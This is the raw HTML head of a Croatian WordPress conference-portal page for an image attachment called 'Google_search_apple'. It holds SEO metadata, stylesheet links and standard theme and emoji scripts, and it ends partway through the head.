

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/
body_size: 24103
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Google_search_apple - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google_search_apple - Inspire Me Portal" />
	<meta property="og:description" content="Izvor: Pixabay" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-11-02T07:59:51+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/","url":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/","name":"Google_search_apple - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/apple-gadget-google-38286-1.jpg","datePublished":"2018-08-16T07:24:16+00:00","dateModified":"2018-11-02T07:59:51+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/08/apple-gadget-google-38286-1.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/apple-gadget-google-38286-1.jpg","width":1068,"height":709,"caption":"Izvor: Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Što Hrvati guglaju?","item":"https://www.inspireme.hr/inspire/sto-hrvati-guglaju/"},{"@type":"ListItem","position":3,"name":"Google_search_apple"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Google_search_apple Kanal komentara" href="https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/apple-gadget-google-38286-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"8388e04e26","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/3797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=3797' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fsto-hrvati-guglaju%2Fattachment%2Fapple-gadget-google-38286-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fsto-hrvati-guglaju%2Fattachment%2Fapple-gadget-google-38286-1%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"abbcf86d56","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
